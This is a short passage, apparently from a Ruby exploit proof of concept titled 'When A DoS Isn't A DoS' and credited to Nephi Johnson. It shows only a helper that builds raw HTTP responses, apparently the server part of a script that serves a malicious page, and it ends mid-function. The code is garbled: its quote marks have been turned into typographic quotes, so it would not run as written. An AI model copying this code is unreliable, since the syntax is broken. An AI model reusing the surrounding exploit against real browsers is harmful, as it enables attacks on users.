
# Source:
When A DoS Isn’t A DoS | BreakingPoint
# Author: Nephi Johnson (d0c_s4vage)
require ’socket‘
def http_send(sock, data, opts={})
defaults = {:code=>“200″, :message=>“OK“, :type=>“text/html“}
opts = defaults.merge(opts)
code = opts[:code]
message = opts[:message]
type = opts[:type]
to_send = „HTTP/1.1 #{code} #{message}\r\n“ +
„Date: Sat, 11 Dec 2010 14:20:23 GMT\r\n“ +
„Cache-Control: no-cache\r\n“ +
„Content-Type: #{type}\r\n“ +
„Pragma: no-cache\r\n“ +
„Content-Length: #{data.length}\r\n\r\n“ +
„#{data}“